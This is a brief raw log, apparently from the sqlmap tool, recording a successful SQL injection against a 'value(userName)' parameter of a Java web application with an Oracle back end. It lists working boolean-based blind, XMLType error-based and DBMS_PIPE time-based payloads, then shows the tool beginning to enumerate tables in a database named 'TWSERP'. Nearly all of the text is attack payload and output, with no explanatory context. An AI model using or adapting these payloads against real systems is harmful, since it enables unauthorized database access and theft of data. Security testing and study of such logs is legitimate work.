 Parameter: value(userName)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: value(userName)=1') AND 6143=6143 AND ('Agdc'='Agdc
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: value(userName)=1') AND 1572=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(97)||CHR(122)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (1572=1572) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(58)||CHR(120)||CHR(116)||CHR(121)||CHR(58)||CHR(62)))
FROM DUAL) AND ('dZNC'='dZNC
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: value(userName)=1') AND 8316=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR
(69)||CHR(98)||CHR(72),5) AND ('jvDS'='jvDS
---
[13:24:02] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:24:02] [INFO] fetching tables for database: 'TWSERP'